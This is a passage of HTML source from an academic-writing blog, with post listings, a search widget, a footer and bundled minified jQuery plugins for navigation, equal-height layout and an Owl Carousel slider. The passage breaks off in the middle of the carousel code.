<a href='https://www.academiainfo.com/2019/05/top-50-assignment-writing-blogs-of-2019.html'>Top 50 Assignment Writing Blogs Of 2019</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2019-05-26T16:23:00-07:00'>May 26, 2019</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.academiainfo.com/2020/04/writing-plan-for-first-class-academic.html'>
<img alt='Writing Plan for First Class Academic Paper or Essay' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyy4V1jYokOsLOBNDPBCcjINNpqlSloLCkkHvQN7RP8ApRNbgyb0CPWT-4wKmcMESQRcdktTewfaCdWPqhMHAEqFrDjcJbGksz0TPpg2hBC7wVzYUM7KiE7_IarDFGNUHdYpv38xs-mEA/w72-h72-p-k-no-nu/Improve+Writing+Skills.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.academiainfo.com/2020/04/writing-plan-for-first-class-academic.html'>Writing Plan for First Class Academic Paper or Essay</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2020-04-10T05:44:00-07:00'>April 10, 2020</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.academiainfo.com/2021/12/strategies-to-minimize-time-for.html'>
<img alt='Strategies to Minimize Time for Dissertation Writing' class='post-thumb' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0a4iWW3kewIltIyOWRsgW1JQ2kIl27XvvlDlCSt6hBsRCuSdEMrBaF9c2z4ACXGQLt53AL6_EhLq95yUKzHG39s5TQPB1TMKV_M6lgjtTnz02UHZ26J3T4vs9QEA9IA0783lK6gnS4raRboVwM4BeDc9Gub97x1k4g00a7o04cj3xmgHUEd1rixmM=w72-h72-p-k-no-nu'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.academiainfo.com/2021/12/strategies-to-minimize-time-for.html'>Strategies to Minimize Time for Dissertation Writing</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-12-14T02:50:00-08:00'>December 14, 2021</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.academiainfo.com/search' target='_top'>
<div class='search-input'>
<input aria-label='Search this blog' autocomplete='off' name='q' placeholder='Search this blog' value=''/>
</div>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<div id='footer-wrapper-bg'>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='wow bounceInUp' id='footer-copyright'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Themes</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Blogger'>Blogger</a></div>
<div class='top-bar-nav section' id='top-bar-nav' name='Footer Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='https://www.academiainfo.com/p/contact-us.html'>Contact Us</a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery One Page Nav Plugin
 * http://github.com/davist11/jQuery-One-Page-Nav
 * Copyright (c) 2010 Trevor Davis (http://trevordavis.net)
 * Dual licensed under the MIT and GPL licenses.
 * Uses the same license as jQuery, see:
 * http://jquery.org/license
 * @version 3.0.0
 */
;(function($,window,document,undefined){var OnePageNav=function(elem,options){this.elem=elem;this.$elem=$(elem);this.options=options;this.metadata=this.$elem.data('plugin-options');this.$win=$(window);this.sections={};this.didScroll=false;this.$doc=$(document);this.docHeight=this.$doc.height();};OnePageNav.prototype={defaults:{navItems:'a',currentClass:'current',changeHash:false,easing:'swing',filter:'',scrollSpeed:750,scrollThreshold:0.5,begin:false,end:false,scrollChange:false},init:function(){this.config=$.extend({},this.defaults,this.options,this.metadata);this.$nav=this.$elem.find(this.config.navItems);if(this.config.filter!==''){this.$nav=this.$nav.filter(this.config.filter);}
this.$nav.on('click.onePageNav',$.proxy(this.handleClick,this));this.getPositions();this.bindInterval();this.$win.on('resize.onePageNav',$.proxy(this.getPositions,this));return this;},adjustNav:function(self,$parent){self.$elem.find('.'+self.config.currentClass).removeClass(self.config.currentClass);$parent.addClass(self.config.currentClass);},bindInterval:function(){var self=this;var docHeight;self.$win.on('scroll.onePageNav',function(){self.didScroll=true;});self.t=setInterval(function(){docHeight=self.$doc.height();if(self.didScroll){self.didScroll=false;self.scrollChange();}
if(docHeight!==self.docHeight){self.docHeight=docHeight;self.getPositions();}},250);},getHash:function($link){return $link.attr('href').split('#')[1];},getPositions:function(){var self=this;var linkHref;var topPos;var $target;self.$nav.each(function(){linkHref=self.getHash($(this));$target=$('#'+linkHref);if($target.length){topPos=$target.offset().top;self.sections[linkHref]=Math.round(topPos);}});},getSection:function(windowPos){var returnValue=null;var windowHeight=Math.round(this.$win.height()*this.config.scrollThreshold);for(var section in this.sections){if((this.sections[section]-windowHeight)<windowPos){returnValue=section;}}
return returnValue;},handleClick:function(e){var self=this;var $link=$(e.currentTarget);var $parent=$link.parent();var newLoc='#'+self.getHash($link);if(!$parent.hasClass(self.config.currentClass)){if(self.config.begin){self.config.begin();}
self.adjustNav(self,$parent);self.unbindInterval();self.scrollTo(newLoc,function(){if(self.config.changeHash){window.location.hash=newLoc;}
self.bindInterval();if(self.config.end){self.config.end();}});}
e.preventDefault();},scrollChange:function(){var windowTop=this.$win.scrollTop();var position=this.getSection(windowTop);var $parent;if(position!==null){$parent=this.$elem.find('a[href$="#'+position+'"]').parent();if(!$parent.hasClass(this.config.currentClass)){this.adjustNav(this,$parent);if(this.config.scrollChange){this.config.scrollChange($parent);}}}},scrollTo:function(target,callback){var offset=$(target).offset().top;$('html, body').animate({scrollTop:offset},this.config.scrollSpeed,this.config.easing,callback);},unbindInterval:function(){clearInterval(this.t);this.$win.unbind('scroll.onePageNav');}};OnePageNav.defaults=OnePageNav.prototype.defaults;$.fn.onePageNav=function(options){return this.each(function(){new OnePageNav(this,options).init();});};})(jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new 